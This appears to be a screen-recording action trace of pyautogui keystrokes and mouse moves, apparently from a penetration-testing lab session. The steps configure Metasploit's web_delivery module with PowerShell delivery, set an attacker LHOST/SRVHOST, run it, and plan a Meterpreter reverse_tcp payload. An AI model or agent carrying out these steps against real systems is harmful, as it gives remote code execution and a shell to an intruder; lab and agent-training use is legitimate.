
pyautogui.write('ript/web_delivery')

pyautogui.write('show option')

# Set SRVHOST and LHOST to 10.10.14.11 and target 2 (PSH), confirming with show options.
pyautogui.write('set')

pyautogui.write('srvhost 10')

pyautogui.write('.10.14.11')
pyautogui.write('set l')

pyautogui.write('host 10.10.14.11')

pyautogui.moveTo(195, 411)

pyautogui.write('show targets')

pyautogui.moveTo(193, 457)

pyautogui.moveTo(429, 462)

pyautogui.write('set target 2')

pyautogui.write('set lhost 10.10.14.11')

pyautogui.moveTo(159, 193)

pyautogui.moveTo(59, 500)

# Run the module, hit the incompatible python payload error, and set payload windows/meterpreter/reverse_tcp.
pyautogui.write('run')

pyautogui.moveTo(225, 309)
